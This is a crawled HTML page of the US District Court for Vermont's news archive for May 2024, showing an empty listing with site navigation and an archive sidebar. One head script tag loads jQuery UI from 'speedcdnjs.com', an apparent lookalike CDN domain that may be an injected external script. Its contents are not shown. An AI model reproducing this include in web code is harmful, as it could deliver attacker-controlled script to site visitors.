

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtd.uscourts.gov/news/2024-05
body_size: 6408
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: May, 2024 | DISTRICT OF VERMONT | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8lvlh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-70VGKKLZK5"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-70VGKKLZK5", {"groups":"default","cookie_domain":".www.vtd.uscourts.gov"});</script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF VERMONT. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF VERMONT does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-70VGKKLZK5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/2024-05":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2024-05 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtd.uscourts.gov/sites/vtd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF VERMONT                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2024-05" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-II9MQqoGtxUaaMhPX9ukv0jv_Tuf2RANxGRFE0Gk_Sc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays and Closings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1003"><a href="/position-announcements">Employment</a></li>
<li class="leaf menu-mlid-625"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-880"><a href="/media-info">Media Info</a></li>
<li class="leaf menu-mlid-656"><a href="/mission-statement-and-our-goals">Mission Statement and Our Goals</a></li>
<li class="last leaf menu-mlid-654"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/chief-judge-christina-reiss">Chief Judge Christina Reiss</a></li>
<li class="leaf menu-mlid-945"><a href="/district-judge-geoffrey-w-crawford">District Judge Geoffrey W. Crawford</a></li>
<li class="leaf menu-mlid-653"><a href="/district-judge-william-k-sessions-iii">District Judge William K. Sessions III</a></li>
<li class="leaf menu-mlid-651"><a href="/magistrate-judge-kevin-j-doyle">Magistrate Judge Kevin J. Doyle</a></li>
<li class="last leaf menu-mlid-1284"><a href="/district-judge-mary-kay-lanthier">District Judge Mary Kay Lanthier</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-1169"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-941"><a href="http://www.uscourts.gov/services-forms/jury-service/juror-scams">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-564"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-565"><a href="/public-notice-re-jury-selection">Public Notice Re: Jury Selection</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/burlington-juror-information">Burlington Jurors</a></li>
<li class="leaf has-children menu-mlid-551"><a href="/rutland-jurors">Rutland Jurors</a></li>
<li class="leaf menu-mlid-776"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="last leaf menu-mlid-777"><a href="/waiver-juror-attendance-fees">Waiver of Juror Attendance Fees</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf menu-mlid-655"><a href="/civil-jury-verdicts-list">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf menu-mlid-775"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf has-children menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/filing-without-attorney">Filing Without An Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-637"><a href="/administrative-office-forms">Administrative Office Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Public (PACER) Information</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/e-filing-ecf-information">E-Filing (ECF) Information</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/early-neutral-evaluation-ene">Early Neutral Evaluation (ENE)</a></li>
<li class="last leaf menu-mlid-1002"><a href="/federal-drug-court">Federal Drug Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: May, 2024            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-65ce3b53e92cb342d94dbef68917f058">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7926f4f19ed5e73270bf60b4def4e326">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2024-05?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2024-05?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2024-05?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2024-05?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2024-05?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2024-05?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/ens">ENS</a> | <a href="/position-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
